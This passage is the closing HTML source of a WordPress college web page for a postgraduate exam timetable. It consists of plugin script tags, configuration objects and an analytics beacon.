"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"301d71359c","eael_register_nonce":"4a150f0651","eael_lostpassword_nonce":"2c82e988f8","eael_resetpassword_nonce":"9f93008414"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/main.min.js?ver=5.6.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.6.7" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22557.js?ver=1644576550" id="eael-22557-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/stphilos.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/stphilos.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/stphilos.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc54bd1115"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet":1023,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13142,"title":"PG%20III%20SEMESTER%20EXAM%20TIMETABLE%20%20FEB%2FMARCH%202022%20%28Revised%29%20%E2%80%93%20St.%20Philomenas%20College%20%28Autonomous%29","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22468.js?ver=1644576550" id="eael-22468-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22604.js?ver=1644576550" id="eael-22604-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22649.js?ver=1644576550" id="eael-22649-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22731.js?ver=1644576550" id="eael-22731-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=3.0.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"c77102e3dc"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.6" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://stphilos.ac.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d262ead01a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://stphilos.ac.in/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://stphilos.ac.in/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=thim-ekit-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=456f143782c599316e49" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e54d6b2469d4dfeb09d9d6ad7e6fb3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 22:52:24 -->